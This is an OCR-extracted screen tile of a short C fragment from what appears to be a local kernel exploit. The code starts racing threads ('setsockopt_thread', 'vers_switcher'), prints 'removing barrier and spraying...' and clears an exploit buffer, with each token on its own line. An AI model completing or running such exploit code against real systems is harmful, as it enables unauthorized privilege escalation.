
if
(
pthread_create
(
&
setsockopt_thread_thread
,
NULL
,
 setsockopt_thread
,
(
void
*
)
NULL
)
)
{
dprintf
(
"[-] Error creating 
thread\n"
)
;
return
1
;
}
pthread_create
(
&
a
,
NULL
,
vers_switcher
,
(
void
*
)
NULL
)
;
usleep
(
200000
)
;
dprintf
(
"[.] removing barrier and 
spraying...\n"
)
;
memset
(
exploitbuf
,
'\x00'
,
BUFSIZE
)
;